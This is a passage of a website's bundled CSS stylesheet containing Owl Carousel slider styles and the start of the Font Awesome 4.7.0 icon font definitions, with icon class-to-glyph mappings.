    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel .owl-nav button.owl-prev,
  .owl-carousel .owl-nav button.owl-next,
  .owl-carousel button.owl-dot {
    background: none;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
			This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
			calculation of the height of the owl-item that breaks page layouts
		 */ }
  .owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease; }
  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
    max-height: 0; }
  .owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/bitrix/templates/svisloch/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* End */


/* Start:/bitrix/templates/svisloch/css/font-awesome.css?154259611037486*/
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('/bitrix/templates/svisloch/css/../fonts/fontawesome/fontawesome-webfont.eot?v=4.7.0');
  src: url('/bitrix/templates/svisloch/css/../fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/bitrix/templates/svisloch/css/../fonts/fontawesome/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('/bitrix/templates/svisloch/css/../fonts/fontawesome/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('/bitrix/templates/svisloch/css/../fonts/fontawesome/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('/bitrix/templates/svisloch/css/../fonts/fontawesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
